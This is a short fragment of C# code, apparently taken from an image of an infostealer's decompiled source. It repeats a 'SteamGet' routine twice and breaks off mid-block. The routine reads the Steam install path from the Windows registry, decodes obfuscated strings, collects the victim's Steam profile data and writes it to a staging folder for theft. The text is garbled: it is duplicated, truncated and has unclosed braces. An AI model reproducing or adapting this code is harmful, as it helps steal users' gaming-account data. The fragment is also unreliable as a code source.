 public static void SteamGet()
{
try
{
string text = Help.ChikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJCS5JTcwFAClYQpgHAAAA");
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Steam.SteamPath_x32);
string text2 = registryKey.GetValue(Decrypt.Get("H4sIAAAAAAAEAAsuSU3MDUgsyQAAGwFqdAkAAAA=")).ToString();
if (Directory.Exists(text2))
{
if (Steam.GetLocationSteam("InstallPath", "SourceModInstallPath") != null)
{
if (Steam.GetAllProfiles() != null)
{
Directory.CreateDirectory(text);
foreach (string contents in Steam.GetAllProfiles())
{
File.AppendAllText(text + Decrypt.Get("H4sIAAAAAAAEAIuJcUxOzi/NKyn2ySwu0SupKAEACcsN8BIAAAA="), contents);
}
public static void SteamGet()
{
try
{
string text = Help.ChikenDir + Decrypt.Get("H4sIAAAAAAAEAIuJCS5JTcwFAClYQpgHAAAA");
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(Steam.SteamPath_x32);
string text2 = registryKey.GetValue(Decrypt.Get("H4sIAAAAAAAEAAsuSU3MDUgsyQAAGwFqdAkAAAA=")).ToString();
if (Directory.Exists(text2))
{
if (Steam.GetLocationSteam("InstallPath", "SourceModInstallPath") != null)
{
if (Steam.GetAllProfiles() != null)
{
Directory.CreateDirectory(text);
foreach (string contents in Steam.GetAllProfiles())
{
File.AppendAllText(text + Decrypt.Get("H4sIAAAAAAAEAIuJcUxOzi/NKyn2ySwu0SupKAEACcsN8BIAAAA="), contents);
}